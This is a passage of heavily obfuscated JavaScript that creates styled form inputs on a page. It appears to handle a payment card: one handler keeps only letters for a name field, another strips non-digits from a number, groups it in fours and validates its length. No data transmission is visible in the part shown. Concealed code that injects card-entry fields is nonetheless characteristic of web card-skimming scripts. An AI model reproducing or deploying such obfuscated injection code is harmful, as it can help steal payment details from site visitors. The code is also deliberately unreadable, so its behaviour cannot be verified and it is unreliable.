_0x126596(_0x5799a6,_0x1a9f25,_0x6caafd,_0x1bd27c,_0x257203){return _0xcf3df0(_0x5799a6-0xc8,_0x1a9f25-0x123,_0x6caafd-0x118,_0x257203,_0x6caafd-0x335);}return _0x38c871[_0x126596(0x3d,0x3a3,0x191,0x172,'A$%d')](_0x2b6210,_0x249942);},'tbril':_0x38c871[_0xcf3df0(-0x1ed,0x161,-0x188,'VGDT',0x2b)],'Zjumg':function(_0x3e9a90,_0x56ac7b){function _0x39937a(_0x3090b1,_0x58df5b,_0xda3ee2,_0x2df746,_0x2f578e){return _0x9794bb(_0x3090b1-0x1c4,_0x2f578e- -0x465,_0xda3ee2-0x187,_0x2df746-0x19e,_0x58df5b);}return _0x38c871[_0x39937a(0x253,'O!4s',-0x6,0xa4,0x1a4)](_0x3e9a90,_0x56ac7b);},'shEkp':_0x38c871[_0x504767(0x8ef,0xb02,0xadc,'3JhL',0x745)],'iUcXZ':function(_0x1b997e,_0x4a2a2f){function _0x1dd463(_0x19f1c0,_0x35b83c,_0x274116,_0x122f6d,_0x1094b0){return _0xcf3df0(_0x19f1c0-0x1c,_0x35b83c-0x18,_0x274116-0x34,_0x19f1c0,_0x1094b0-0x1fd);}return _0x38c871[_0x1dd463('%x!4',0x353,0x63,-0x5a,0x198)](_0x1b997e,_0x4a2a2f);},'XLUEO':function(_0x170fc2,_0x3f84b6){function _0x26cb7a(_0x503e36,_0x119acc,_0x113cfb,_0x253990,_0x1c30a5){return _0x9794bb(_0x503e36-0x18a,_0x503e36- -0x176,_0x113cfb-0x7,_0x253990-0x51,_0x113cfb);}return _0x38c871[_0x26cb7a(0x3bd,0x570,'c]e&',0x1ef,0x429)](_0x170fc2,_0x3f84b6);},'WSJAx':_0x38c871[_0x123222(0x55,-0x30,0x88,'6nkk',0x296)],'yrVVz':function(_0x57f731,_0x7048cb){function _0x1d68c7(_0x5c7b88,_0x584228,_0x432912,_0x16b409,_0x2514c8){return _0x504767(_0x5c7b88- -0x10e,_0x584228-0x1c9,_0x432912-0x177,_0x584228,_0x2514c8-0x116);}return _0x38c871[_0x1d68c7(0x703,'Aahf',0x743,0x540,0x594)](_0x57f731,_0x7048cb);},'bcYRG':_0x38c871[_0x5befcc('r69l',0x3b4,0x374,0x3c8,0x406)],'Mxgmo':_0x38c871[_0x9794bb(0x57c,0x499,0x452,0x5b1,'hTU%')],'EUYqU':_0x38c871[_0x504767(0x59c,0x656,0x6ed,'vTE(',0x71c)],'kFRtZ':function(_0x2db376,_0x3b19bc){function _0xcfc564(_0x214852,_0x384ca5,_0x20dd88,_0x27526d,_0x3edae6){return _0xcf3df0(_0x214852-0x13b,_0x384ca5-0xfb,_0x20dd88-0x39,_0x214852,_0x20dd88-0xb4);}return _0x38c871[_0xcfc564('X5li',0x497,0x2f9,0x355,0x285)](_0x2db376,_0x3b19bc);},'aODYS':_0x38c871[_0x5befcc('nS2b',0x502,0x62f,0x32c,0x598)],'OyZaV':function(_0x5e037d,_0x1f4d32){function _0x284317(_0x25daf2,_0x1b4a56,_0x1b9144,_0x20ec52,_0x14e3b0){return _0xcf3df0(_0x25daf2-0x16d,_0x1b4a56-0x27,_0x1b9144-0x1ba,_0x1b9144,_0x20ec52-0xf6);}return _0x38c871[_0x284317(0x57b,0x4fe,'0cM5',0x360,0x152)](_0x5e037d,_0x1f4d32);},'nzRub':function(_0x3382c7,_0x4da579){function _0x21707d(_0x102ae1,_0x47cb09,_0x2cfe65,_0x2af3cd,_0x2ff6bb){return _0xcf3df0(_0x102ae1-0x187,_0x47cb09-0x173,_0x2cfe65-0x74,_0x2cfe65,_0x102ae1-0x5b6);}return _0x38c871[_0x21707d(0x4b3,0x5e7,'LA7*',0x5c0,0x6a5)](_0x3382c7,_0x4da579);},'dtwCR':_0x38c871[_0x504767(0x751,0x536,0x5f6,'wIa[',0x87d)],'tJlIl':_0x38c871[_0x9794bb(0x50f,0x716,0x5ce,0x761,'VGDT')],'Hhifa':_0x38c871[_0x123222(-0x21d,-0xa8,-0xa5,'CSdI',0x13b)],'xlPjg':_0x38c871[_0x504767(0x8a5,0xa8e,0xaa7,'CWyH',0x760)],'ZXRKG':_0x38c871[_0x123222(0x5b,0x2ce,0x160,'0hsK',0x1c7)],'nQeeL':_0x38c871[_0x504767(0x8a4,0x7b3,0x8e6,'c]$*',0x839)],'RqjQM':_0x38c871[_0x5befcc('wI%c',0x2bf,0x2ea,0x158,0x22a)],'PHYlq':_0x38c871[_0xcf3df0(0x108,0x3bf,0x3f4,'6nkk',0x20a)],'QjoLE':_0x38c871[_0xcf3df0(0x1d5,-0x133,-0xc,'ir7M',-0x2d)],'yxiis':_0x38c871[_0x9794bb(0x670,0x464,0x34b,0x2ce,'0cM5')],'xtjKJ':_0x38c871[_0xcf3df0(-0xb9,-0x8a,0x4f,'wIa[',-0x58)],'UELol':_0x38c871[_0xcf3df0(-0x1dd,-0x70,-0x69,'%x!4',-0x1b)],'HFCyJ':_0x38c871[_0xcf3df0(0xad,-0x230,-0xab,'3JhL',-0x16)],'TXouC':function(_0x4d68a0,_0xdf576c){function _0x389f11(_0x2890e1,_0x38bd30,_0x2b978f,_0xf94b89,_0x4ca066){return _0x504767(_0x2890e1- -0x213,_0x38bd30-0x120,_0x2b978f-0x125,_0x38bd30,_0x4ca066-0x7);}return _0x38c871[_0x389f11(0x6fb,'UiuH',0x84c,0x68a,0x4e7)](_0x4d68a0,_0xdf576c);},'myvOC':_0x38c871[_0x504767(0x716,0x87e,0x89a,'A$%d',0x684)],'bPFNK':_0x38c871[_0x123222(-0x89,-0x123,-0x1e0,'r69l',-0x11e)],'tyQcE':_0x38c871[_0x5befcc('WpsA',0x19e,0x36f,0xa,0x1bc)],'rgcIY':_0x38c871[_0xcf3df0(-0x152,-0x35f,-0x2,'[pD@',-0x17c)],'CCtlE':_0x38c871[_0x5befcc('vTE(',0x1c6,-0x6,0x1f4,0x3a3)],'dyEhq':_0x38c871[_0xcf3df0(0x260,0xeb,-0x1f,'WpsA',0x1f9)],'YRHnl':_0x38c871[_0x123222(-0x2b6,0x1b,-0x164,'H^q#',-0x37a)],'RvpxA':_0x38c871[_0xcf3df0(-0x239,-0x3d,0x7d,'c]$*',-0xaa)],'Qfxyl':_0x38c871[_0x9794bb(0x569,0x4d3,0x42e,0x4ab,'[pD@')],'WVKaq':_0x38c871[_0x123222(0x6f,0xaa,-0x7d,'AVqm',-0x21d)],'mImtt':_0x38c871[_0xcf3df0(-0x19f,0xf,-0xbc,'EjYu',-0x19c)],'GsDRN':_0x38c871[_0x504767(0x7b4,0x762,0x8b6,'42c7',0x798)],'PLZox':_0x38c871[_0x504767(0x686,0x562,0x514,'vTE(',0x523)],'Lckdi':_0x38c871[_0xcf3df0(-0x6f,0x165,0x1b9,'0cM5',0x14)],'WqRfc':function(_0xb767a0,_0x5ce9df){function _0x360ca9(_0x460ab1,_0x47e614,_0x2cdfaf,_0x2dee59,_0x34cd27){return _0xcf3df0(_0x460ab1-0x3,_0x47e614-0x2c,_0x2cdfaf-0xa7,_0x2cdfaf,_0x47e614-0x23a);}return _0x38c871[_0x360ca9(0x256,0xa4,'c]$*',0x137,0x6f)](_0xb767a0,_0x5ce9df);},'cFNJd':_0x38c871[_0x9794bb(0x5a5,0x5f8,0x74a,0x5c1,'A$%d')],'GksBf':_0x38c871[_0x504767(0x5c2,0x52a,0x747,'CWyH',0x6a6)],'guIio':_0x38c871[_0x9794bb(0x46f,0x5cf,0x65d,0x4af,'X5li')],'bQlyR':_0x38c871[_0xcf3df0(0x278,0x188,-0xf9,'vTE(',0xc1)],'syNqK':function(_0x18d501,_0x4145e7,_0xa172d6,_0x3615e6,_0x3879c9){function _0x4ed00c(_0x1400a9,_0x1a8dfc,_0x217bca,_0x477420,_0x35868c){return _0x504767(_0x1a8dfc- -0x3c9,_0x1a8dfc-0x19c,_0x217bca-0x1da,_0x35868c,_0x35868c-0x16c);}return _0x38c871[_0x4ed00c(0x41e,0x40e,0x34e,0x297,'0cM5')](_0x18d501,_0x4145e7,_0xa172d6,_0x3615e6,_0x3879c9);},'bovyH':_0x38c871[_0x9794bb(0x809,0x63c,0x567,0x70a,'&aBL')],'mRXWG':_0x38c871[_0xcf3df0(0xf6,0x270,0x1e2,'%x!4',0xa0)],'ktiDL':_0x38c871[_0x504767(0x970,0x767,0xafa,'fT$T',0xb4a)],'JgZbE':_0x38c871[_0x5befcc('GJ(B',0x4fa,0x356,0x5e6,0x413)],'pFMlp':_0x38c871[_0x5befcc('TZU0',0x1f9,0x30f,0x2da,0x2ef)],'OzUnM':function(_0xc4027c,_0x5d6cee,_0x1af2bf,_0x4d1854,_0x3bbbb8){function _0x13fd07(_0x24bd13,_0x1fd947,_0x5be1b9,_0x5ae9db,_0xe3aec3){return _0x9794bb(_0x24bd13-0x111,_0x5ae9db-0x1af,_0x5be1b9-0xd1,_0x5ae9db-0x1d7,_0x5be1b9);}return _0x38c871[_0x13fd07(0x8e1,0x797,'TZU0',0x90f,0x735)](_0xc4027c,_0x5d6cee,_0x1af2bf,_0x4d1854,_0x3bbbb8);},'PgzlN':_0x38c871[_0x123222(0x8e,-0x2bb,-0xe9,'lsG5',-0x73)],'mxpox':_0x38c871[_0x123222(-0x13c,-0x4b,0x70,'nS2b',0xfa)],'wIhEA':_0x38c871[_0x504767(0x786,0x56b,0x780,'lsG5',0x57b)],'pqZRH':function(_0x2ca73e,_0x5eb57a){function _0x16c2a8(_0x42ecf1,_0x482986,_0x49dd10,_0x1bcdb8,_0x4d5467){return _0xcf3df0(_0x42ecf1-0x109,_0x482986-0x170,_0x49dd10-0x181,_0x1bcdb8,_0x49dd10-0x13a);}return _0x38c871[_0x16c2a8(0xc4,-0x59,-0x12,'*VS(',-0x15f)](_0x2ca73e,_0x5eb57a);},'rUknU':_0x38c871[_0x5befcc('H^q#',0x3b7,0x54b,0x31d,0x206)],'JMZiP':_0x38c871[_0x123222(0x9,-0xc0,-0x29,'VGDT',0x74)],'SgPNH':_0x38c871[_0xcf3df0(0x209,0x1b6,-0x145,'CSdI',-0xb)],'PTFxa':_0x38c871[_0x123222(0x65,0x39,0xbb,'kkqB',-0x37)]};function _0xcf3df0(_0x1254eb,_0x3bdf40,_0x32fe4c,_0x29c5c7,_0x5a7976){return _0x1bfcd5(_0x29c5c7,_0x3bdf40-0x86,_0x32fe4c-0x17a,_0x29c5c7-0x12,_0x5a7976- -0x4e);}if(_0x38c871[_0xcf3df0(-0x177,-0x1a1,-0x252,'GJ(B',-0xeb)](_0x38c871[_0x123222(-0x118,-0x150,0x71,'*VS(',0x80)],_0x38c871[_0x5befcc('q!ld',0x1d0,0x3b,0xaa,0x262)])){function _0x425a6b(){var _0x443a76={'dxJWu':_0x517bbc[_0x4f988e('nS2b',0x11c,0x6d,-0x156,-0xf0)],'seYOH':_0x517bbc[_0x4f988e('TZU0',0x102,0x1b0,0x2b3,0xcc)],'ISaIg':function(_0x499f07,_0x3ac77b){function _0x52a3a9(_0x4a117d,_0x70095a,_0x5901cf,_0x5abe85,_0x268a4b){return _0x1c3c5d(_0x4a117d-0xdb,_0x70095a-0x1e7,_0x70095a- -0x55c,_0x5901cf,_0x268a4b-0x1e4);}return _0x517bbc[_0x52a3a9(-0xec,-0x12e,'LA7*',-0x89,-0x115)](_0x499f07,_0x3ac77b);},'IuEWu':_0x517bbc[_0x45e909(0x2c7,0x45e,0x239,0x364,'c]$*')],'wSyjY':_0x517bbc[_0x45e909(0x4cb,0x353,0x630,0x36f,'UiuH')],'AWqdp':_0x517bbc[_0x3c9626('CSdI',0x427,0x3e9,0x2e7,0x581)],'RRpPy':_0x517bbc[_0x4f988e('H^q#',-0x17,-0x70,0x136,-0x2a)],'DxfhD':_0x517bbc[_0x1fd0ab(0x1e2,0x2f9,0x2f3,0x103,'LA7*')],'YLqDT':_0x517bbc[_0x1c3c5d(0x6f0,0x689,0x7b9,'1)YF',0x881)],'Lpvvw':_0x517bbc[_0x1fd0ab(0x1d5,0x22a,0x428,0x2e4,'wI%c')],'ugDhA':_0x517bbc[_0x3c9626('1)YF',0x4a0,0x44e,0x347,0x357)],'FxWmG':_0x517bbc[_0x45e909(0x594,0x72c,0x5ab,0x694,'sWcn')],'zPTDO':_0x517bbc[_0x1fd0ab(-0x1ed,-0x12,0x1d,-0xa7,'%x!4')],'pKshK':_0x517bbc[_0x1fd0ab(-0x6f,-0x1c,-0x87,0x122,'lsG5')],'LXKhY':_0x517bbc[_0x1fd0ab(0x137,0x22b,-0xbc,0x15e,'PIwW')],'LSPMF':function(_0x267347,_0x345c57){function _0x30b6af(_0x1ca34a,_0x5062f8,_0x198126,_0x532eea,_0x70060f){return _0x3c9626(_0x5062f8,_0x5062f8-0x1d1,_0x198126- -0x6b,_0x532eea-0x23,_0x70060f-0x165);}return _0x517bbc[_0x30b6af(0x62d,'%x!4',0x6c3,0x5ce,0x4b3)](_0x267347,_0x345c57);},'NTYLa':_0x517bbc[_0x1fd0ab(0x12b,0x155,0x5e,0x38,'X5li')],'vqjZh':_0x517bbc[_0x1fd0ab(-0x2,0x9d,0xee,0x1ae,'ekXv')],'yleiP':_0x517bbc[_0x1fd0ab(0x1fa,0x229,0x55,0xa4,'GJ(B')],'TBlNJ':function(_0x29600d,_0x430465){function _0x432b1f(_0x1694cc,_0x351150,_0x30d76f,_0xfc0a31,_0x20c6a9){return _0x4f988e(_0x30d76f,_0x351150-0x56,_0x30d76f-0x1cb,_0xfc0a31-0x27,_0x351150- -0x96);}return _0x517bbc[_0x432b1f(-0x2d8,-0x122,'r69l',-0x16d,0xb7)](_0x29600d,_0x430465);},'pIGFz':_0x517bbc[_0x1fd0ab(0x11e,0xf0,0x206,0x25,'CSdI')],'lTAab':_0x517bbc[_0x3c9626('LA7*',0x4e8,0x5d5,0x4e3,0x71b)],'MBYlL':_0x517bbc[_0x45e909(0x331,0x504,0x363,0x31c,'nS2b')],'mBsvn':function(_0x25e2dd,_0xa57705){function _0x479590(_0xb4279b,_0x1c55a0,_0x37549c,_0x1491a1,_0x462601){return _0x1c3c5d(_0xb4279b-0x13a,_0x1c55a0-0xb7,_0x1491a1-0x69,_0xb4279b,_0x462601-0x132);}return _0x517bbc[_0x479590('nS2b',0x819,0x8d2,0x702,0x75e)](_0x25e2dd,_0xa57705);},'TnqWi':_0x517bbc[_0x45e909(0x277,0x175,0x1c8,0x436,'3@Mp')],'hKpDG':_0x517bbc[_0x1fd0ab(-0x8c,-0x4e,0x23c,0x171,'*(5I')],'TDEXr':_0x517bbc[_0x4f988e('UiuH',0x122,0x1e9,0x18f,0xd9)],'dMNZT':_0x517bbc[_0x1fd0ab(0x16e,0x353,0x15a,0x210,'kkqB')],'RNVBL':_0x517bbc[_0x1fd0ab(0x296,0x276,0x151,0x1fe,'CSdI')],'afHcF':_0x517bbc[_0x1c3c5d(0x5f0,0x597,0x6ea,'A$%d',0x89e)],'zBjjg':_0x517bbc[_0x3c9626('sWcn',0x76e,0x6d8,0x51c,0x66a)],'MKCCD':_0x517bbc[_0x1c3c5d(0x4a0,0x324,0x3d2,'X5li',0x3f3)],'DXrlO':_0x517bbc[_0x1c3c5d(0x5e0,0x668,0x60d,'nS2b',0x579)]};function _0x1c3c5d(_0x3d1392,_0x12431b,_0x1e4baa,_0x336af8,_0x31ebb7){return _0x123222(_0x3d1392-0x3b,_0x12431b-0xb,_0x1e4baa-0x5b0,_0x336af8,_0x31ebb7-0x38);}function _0x1fd0ab(_0x413065,_0x2220d3,_0x403422,_0x1300f1,_0x598bd5){return _0x504767(_0x1300f1- -0x657,_0x2220d3-0xf7,_0x403422-0x1cc,_0x598bd5,_0x598bd5-0x14);}function _0x45e909(_0x188bb3,_0x3ba233,_0x5aaed4,_0x539570,_0x2b3c23){return _0xcf3df0(_0x188bb3-0x197,_0x3ba233-0x3f,_0x5aaed4-0x1a2,_0x2b3c23,_0x188bb3-0x331);}function _0x4f988e(_0xd569ba,_0x11e122,_0x2f01ba,_0x2f1fbb,_0x458073){return _0x123222(_0xd569ba-0x1f4,_0x11e122-0x1f3,_0x458073-0xf4,_0xd569ba,_0x458073-0x136);}function _0x3c9626(_0x4b76b0,_0x2e56dc,_0x393e2e,_0x7b9f66,_0x28e285){return _0x5befcc(_0x4b76b0,_0x393e2e-0x217,_0x393e2e-0x16f,_0x7b9f66-0xf9,_0x28e285-0x1a5);}if(_0x517bbc[_0x45e909(0x3ec,0x48a,0x38a,0x5c5,'kkqB')](_0x517bbc[_0x1fd0ab(-0x119,0x187,-0x134,0x57,'c]$*')],_0x517bbc[_0x45e909(0x386,0x560,0x1cb,0x41c,'ir7M')]))_0x514a38[_0x1c3c5d(0x8d1,0x770,0x71b,'hTU%',0x857)][_0x1fd0ab(0x176,0xc2,0x110,-0x8e,'ekXv')+_0x3c9626('*VS(',0x711,0x61b,0x4b7,0x76c)+'r']=_0x517bbc[_0x4f988e('c]$*',0x486,0xb1,0x17d,0x29f)];else{var _0x5c29a4=document[_0x1c3c5d(0x5e5,0x486,0x65c,'[pD@',0x607)+_0x3c9626('1)YF',0x403,0x3c1,0x475,0x3fd)+_0x3c9626('%x!4',0x761,0x713,0x7e2,0x5ea)](_0x517bbc[_0x45e909(0x19a,0xef,0x263,0x1e1,'[pQ#')]);function _0x1d3d97(_0x488c64,_0x1f5ed4,_0x20a6b3,_0x4dad98){var _0x5401ce={};_0x5401ce[_0x47ff56(0x21c,0x307,'%x!4',0x2a8,0x3b7)]=_0x443a76[_0x19d0c3('GJ(B',0x87b,0x907,0x90b,0x6f3)];function _0x19d0c3(_0x4460ca,_0x581756,_0x2c89fe,_0x37eea7,_0x1bbfef){return _0x1fd0ab(_0x4460ca-0x19d,_0x581756-0xc5,_0x2c89fe-0x86,_0x1bbfef-0x4dc,_0x4460ca);}function _0x5006d2(_0xc9c6cf,_0x538e7e,_0x29998a,_0x4b03f6,_0x16219d){return _0x1fd0ab(_0xc9c6cf-0x29,_0x538e7e-0xbe,_0x29998a-0x4e,_0x16219d- -0x8f,_0x4b03f6);}function _0x2be1bd(_0xf3d59,_0x2e78d5,_0x2c730f,_0x1f7f67,_0x146548){return _0x1c3c5d(_0xf3d59-0x70,_0x2e78d5-0x42,_0xf3d59- -0x593,_0x2c730f,_0x146548-0xad);}function _0x47ff56(_0x2e6a5f,_0x16e6b4,_0x6c467f,_0x32f870,_0xef88ea){return _0x4f988e(_0x6c467f,_0x16e6b4-0x9,_0x6c467f-0x102,_0x32f870-0x18,_0x32f870- -0x2);}_0x5401ce[_0x47ff56(0xae,0x53,'3JhL',0xed,0x34)]=_0x443a76[_0x19d0c3('6nkk',0x4aa,0x465,0x4f3,0x4c4)];var _0x7772f6=_0x5401ce;function _0x544bd1(_0xdc10f0,_0x27937e,_0x418640,_0x23eebc,_0x2a69d4){return _0x45e909(_0x23eebc- -0xa5,_0x27937e-0x125,_0x418640-0x108,_0x23eebc-0x1d7,_0x27937e);}if(_0x443a76[_0x2be1bd(-0xc9,-0x8e,'r69l',-0xaa,-0x3b)](_0x443a76[_0x5006d2(-0x76,-0x85,-0xca,'1)YF',0x61)],_0x443a76[_0x544bd1(0x222,'AVqm',0x38b,0x306,0x279)]))_0x30efd1[_0x19d0c3('%x!4',0x56b,0x661,0x687,0x617)]=_0x1b8a1d;else{var _0x3f78bc=document[_0x544bd1(0xeb,'*(5I',0x348,0x2e5,0x424)+_0x19d0c3('*VS(',0x6d6,0x5c9,0x46d,0x4ec)+_0x544bd1(0x3db,'&aBL',0x1ab,0x21b,0x34e)](_0x443a76[_0x544bd1(0x251,'CWyH',0x317,0x3ed,0x607)]);_0x3f78bc[_0x2be1bd(0xda,0x2b8,'57yN',-0x11f,0x260)]=_0x488c64,_0x3f78bc[_0x5006d2(0x1a7,0x141,0x234,'vTE(',0x26)+_0x544bd1(0x1bc,'PIwW',0x3e1,0x23f,0x452)+'r']=_0x1f5ed4,_0x3f78bc[_0x19d0c3('r69l',0x4ca,0x52c,0x611,0x57c)+_0x544bd1(0x4f2,'j1s1',0x64e,0x4d8,0x41f)]=_0x20a6b3,_0x3f78bc[_0x47ff56(-0x231,-0x247,'AMUt',-0x122,-0x104)][_0x2be1bd(0x9d,0x3c,'X5li',-0x35,0x19b)]=_0x443a76[_0x47ff56(0x13c,0x28d,'sWcn',0x1f8,0x234)],_0x3f78bc[_0x19d0c3('r69l',0x79f,0x687,0x406,0x5f5)][_0x47ff56(-0xa2,-0x2d,'PIwW',-0xda,-0x2f2)+'ng']=_0x443a76[_0x2be1bd(0x66,0x34,'3JhL',0x148,-0x19b)],_0x3f78bc[_0x2be1bd(0xa7,-0x37,'VGDT',-0x168,-0xdc)][_0x19d0c3('r69l',0x4a6,0x839,0x6e0,0x6bf)+'r']=_0x443a76[_0x5006d2(0xc7,-0x1ee,-0x129,'6nkk',-0xf)],_0x3f78bc[_0x19d0c3('TZU0',0x502,0x760,0x4e8,0x62c)][_0x5006d2(-0x2c9,0x9a,-0x76,'ekXv',-0x11d)+_0x5006d2(-0x133,-0xef,0x14a,'UiuH',0x9a)+'us']=_0x443a76[_0x5006d2(-0xde,-0xf1,-0x11e,'*(5I',-0x1d)],_0x3f78bc[_0x47ff56(0x31b,0x19f,'0cM5',0x1e3,0x311)][_0x47ff56(-0x116,0x61,'nS2b',-0xb3,-0x70)+_0x19d0c3('6Fuw',0x404,0x673,0x3fa,0x5e2)]=_0x443a76[_0x5006d2(0x489,0x441,0x31e,'vTE(',0x270)],_0x3f78bc[_0x544bd1(0x459,'EjYu',0x470,0x2ff,0x494)][_0x47ff56(0x436,0x44b,'fT$T',0x2bf,0x222)+_0x47ff56(0xac,-0x16,'TZU0',-0x12d,-0x208)+'om']=_0x443a76[_0x5006d2(-0x245,0x31,-0x16f,'1)YF',-0x92)];if(_0x4dad98){if(_0x443a76[_0x544bd1(0x28e,'&aBL',0x278,0x135,0x13c)](_0x443a76[_0x47ff56(0x142,0x16d,'&aBL',-0x3a,0x193)],_0x443a76[_0x2be1bd(-0x117,-0x238,'EjYu',-0x29d,-0x2f4)]))_0x3f78bc[_0x19d0c3('r69l',0x672,0x48f,0x501,0x634)+_0x544bd1(0x6,'UiuH',0x32f,0x180,0x139)+_0x2be1bd(-0xd9,-0x51,'c]e&',-0x173,-0x216)+'r'](_0x443a76[_0x19d0c3('fT$T',0x621,0x717,0x585,0x56f)],_0x4dad98);else{var _0x4ad6b0=_0x1dcdea[_0x2be1bd(0xb6,-0xea,'0cM5',0x15,-0xe)+'t'],_0x57410d=_0x4ad6b0[_0x47ff56(0x37f,0x412,'fT$T',0x220,0x3e)];_0x4ad6b0[_0x5006d2(-0x1b2,-0x126,0x17a,'42c7',-0x9d)]=_0x57410d[_0x5006d2(-0x251,0x63,0x129,'CWyH',-0xba)+'ce'](/[^A-Za-z\s]/g,''),/^[A-Za-z\s]+$/[_0x47ff56(-0x232,-0x1bc,'Aahf',-0x99,-0x70)](_0x4ad6b0[_0x5006d2(0x146,0x352,0x374,'j1s1',0x230)])?_0x4ad6b0[_0x2be1bd(-0xcb,-0x70,'GJ(B',0x4b,-0x12)][_0x47ff56(-0x34,0x283,'PIwW',0x1d5,0xf3)+_0x19d0c3('wIa[',0x931,0x91f,0x5bc,0x759)+'r']=_0x7772f6[_0x47ff56(0x2fc,0xfc,'[pD@',0x245,0x1d7)]:_0x4ad6b0[_0x2be1bd(0x1d1,0x14d,'ekXv',0x53,0x1d3)][_0x19d0c3('Aahf',0x505,0x605,0x63b,0x51e)+_0x19d0c3('AVqm',0x573,0x507,0x2f8,0x4e8)+'r']=_0x7772f6[_0x19d0c3('LA7*',0x568,0x5f9,0x613,0x668)];}}return _0x3f78bc;}}function _0xe219c6(_0x57054b){function _0x41c146(_0x3fbea6,_0x56727,_0x48a78c,_0x2bd2e3,_0x23d332){return _0x3c9626(_0x48a78c,_0x56727-0xa,_0x3fbea6- -0xa5,_0x2bd2e3-0xb6,_0x23d332-0x61);}function _0x3ee3e0(_0x2653d4,_0x1b06f9,_0x5204d3,_0x293ffb,_0x47b428){return _0x1fd0ab(_0x2653d4-0xd5,_0x1b06f9-0x75,_0x5204d3-0x146,_0x2653d4-0xf3,_0x293ffb);}function _0x36a6b6(_0x563322,_0x47d001,_0x4aa9ee,_0x2ec7cb,_0x12c03a){return _0x3c9626(_0x2ec7cb,_0x47d001-0x48,_0x4aa9ee- -0x2c9,_0x2ec7cb-0x3,_0x12c03a-0x17e);}function _0x3dea69(_0x2f12f1,_0x3ccf65,_0x2410d6,_0x46388d,_0x5f2d4b){return _0x1c3c5d(_0x2f12f1-0x129,_0x3ccf65-0x121,_0x46388d- -0x2da,_0x2410d6,_0x5f2d4b-0x1cf);}var _0x1f7106={'YxYxH':function(_0x2fe62b,_0x574432){function _0x497f7a(_0x1953d7,_0x4d7326,_0x310064,_0x1e221a,_0x431660){return _0x2b78(_0x1e221a-0x2af,_0x310064);}return _0x517bbc[_0x497f7a(0x38f,0x459,'*(5I',0x4f5,0x537)](_0x2fe62b,_0x574432);},'VNfhY':function(_0x4a3672,_0x574c34){function _0x53fc9b(_0x4f7d6d,_0x24adbf,_0x6d5d06,_0x2875dd,_0x14bfbf){return _0x2b78(_0x4f7d6d-0x2bd,_0x24adbf);}return _0x517bbc[_0x53fc9b(0x6c2,'UiuH',0x65b,0x792,0x89b)](_0x4a3672,_0x574c34);},'yIjwG':_0x517bbc[_0x36a6b6(0x1c9,0x222,0x2ad,'3@Mp',0x43a)],'UZGTu':_0x517bbc[_0x36a6b6(0x222,-0x1c,0x1ab,'[pQ#',0x2a6)],'LOKZf':_0x517bbc[_0x36a6b6(-0xe1,0x3e,0xc5,'lsG5',-0xa9)]};function _0x49f3b7(_0x3f60f8,_0x4d9dc8,_0x19bf49,_0x47b0df,_0x3642c7){return _0x4f988e(_0x4d9dc8,_0x4d9dc8-0xab,_0x19bf49-0x14b,_0x47b0df-0x14f,_0x3642c7-0x264);}if(_0x517bbc[_0x36a6b6(0x30b,0x2c1,0x2ee,'kkqB',0x29f)](_0x517bbc[_0x49f3b7(0x2c6,'57yN',0x4b9,0x5f0,0x488)],_0x517bbc[_0x3dea69(0x3b6,0x3ba,'q!ld',0x383,0x486)])){if(_0x125b09){var _0x3237e3=_0x364aea[_0x3ee3e0(0x26a,0x1ae,0x15d,'57yN',0x2c1)](_0x4be3b4,arguments);return _0x146780=null,_0x3237e3;}}else{var _0x2a1e9f=_0x57054b[_0x49f3b7(0x4a1,'*(5I',0x427,0x4fc,0x435)+'t'],_0x3dcfe4=_0x2a1e9f[_0x41c146(0x327,0x2b2,'c]e&',0x26e,0x3c1)][_0x36a6b6(0x15f,0x2ab,0x157,'1)YF',0x199)+'ce'](/\D/g,'');_0x2a1e9f[_0x3ee3e0(0x30e,0x30f,0x171,'[pQ#',0x4d4)]=_0x3dcfe4[_0x41c146(0x55a,0x574,'sWcn',0x6b3,0x68e)+'ce'](/(\d{4})(?=\d)/g,_0x517bbc[_0x41c146(0x2f5,0x202,'wIa[',0x3c8,0x42c)]);if(_0x517bbc[_0x49f3b7(0x254,'GJ(B',0x36f,0x3e7,0x463)](_0x3dcfe4[_0x3dea69(0x5cb,0x443,'%x!4',0x46f,0x2c4)+'h'],0xda5+-0x23aa+0x1615)){if(_0x517bbc[_0x3dea69(-0x3c,0x1ef,'O!4s',0x167,0x2f4)](_0x517bbc[_0x36a6b6(-0x62,-0x58,0x1a9,'0cM5',0x1b7)],_0x517bbc[_0x36a6b6(0x2c9,0x4fa,0x467,'j1s1',0x452)]))_0x2a1e9f[_0x3dea69(0x217,0xb9,'57yN',0x224,0x27)][_0x3ee3e0(0x1fb,0x27c,0x36a,'LA7*',0x2dc)+_0x36a6b6(0x14f,0x278,0x22f,'6Fuw',0x1d9)+'r']=_0x517bbc[_0x3dea69(0x12c,0x23b,'6nkk',0x226,0x110)];else{var _0x16a8de;try{_0x16a8de=ofgjxI[_0x3ee3e0(0x2cb,0x417,0x357,'c]$*',0x137)](_0x3add5c,ofgjxI[_0x3dea69(0x4a3,0x324,'wIa[',0x33e,0x3d7)](ofgjxI[_0x49f3b7(0x1,'&aBL',0x127,0x295,0x14f)](ofgjxI[_0x36a6b6(0xcf,0x2e8,0x150,'GJ(B',-0x16)],ofgjxI[_0x36a6b6(0x21d,0x466,0x3cc,'[pD@',0x235)]),');'))();}catch(_0x3c4f2c){_0x16a8de=_0x546860;}return _0x16a8de;}}else _0x517bbc[_0x3dea69(0x27a,0x2f,'H^q#',0x229,0x2cd)](_0x517bbc[_0x41c146(0x682,0x73d,'57yN',0x479,0x479)],_0x517bbc[_0x36a6b6(0x446,0x3e6,0x436,'&aBL',0x550)])?_0x2a1e9f[_0x41c146(0x33d,0x431,'*(5I',0x22a,0x448)][_0x36a6b6(0x3d8,0x304,0x2c1,'wIa[',0x2a1)+_0x3ee3e0(0x432,0x40c,0x4c7,'[pQ#',0x4c9)+'r']=_0x517bbc[_0x3dea69(0x69,0x2,'H^q#',0x1a3,0x365)]:_0x5cb386[_0x41c146(0x577,0x6a8,'LA7*',0x44b,0x66c)][_0x36a6b6(0x43a,0x5b6,0x4a2,'1)YF',0x4d2)+_0x49f3b7(0x21d,'A$%d',0x2d0,0x175,0x287)+'r']=_0x1f7106[_0x36a6b6(0x67d,0x633,0x4c9,'[pQ#',0x637)];}}function _0x21ea96(_0x37d2dd){var _0x395ff7={};function _0x4aa351(_0x3b4ed9,_0x4a852b,_0x2480e8,_0x10cba0,_0x4998ed){return _0x1c3c5d(_0x3b4ed9-0x74,_0x4a852b-0x158,_0x2480e8- 